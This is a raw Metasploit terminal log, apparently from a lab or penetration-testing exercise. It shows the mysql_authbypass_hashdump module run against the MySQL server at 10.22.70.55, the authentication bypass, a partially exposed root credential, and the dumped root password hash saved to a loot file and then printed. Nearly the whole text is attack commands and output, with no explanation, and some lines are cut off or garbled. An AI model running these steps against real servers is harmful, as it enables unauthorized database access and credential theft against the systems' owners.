 msf6 > use 0
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 10.22.70.55
rhosts => 10.22.70.55
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 10.22.70.55:3306      - 10.22.70.55:3306 The server allows logins, proceeding with bypass test
[*] 10.22.70.55:3306      - 10.22.70.55:3306 Authentication bypass is 10% complete
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Successfully bypassed authentication after 125 attempts. URI: mysql://root:JhWg@10
5:3306
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Successfully exploited the authentication bypass flaw, dumping hashes...
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.22.70.55:3306      - 10.22.70.55:3306 Hash Table has been saved: /root/.msf4/loot/20250816102317_default_10.22.70.55_mys
s_219014.txt
[*] 10.22.70.55:3306      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > exit
┌──(root㉿kali)-[/home/kali]
└─# cat /root/.msf4/loot/20250816102317_default_10.22.70.55_mysql.hashes_219014.txt
Username,Hash
"root","*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9"
"root","*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9"
"root","*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9"
"root","*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9"
"root","*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9"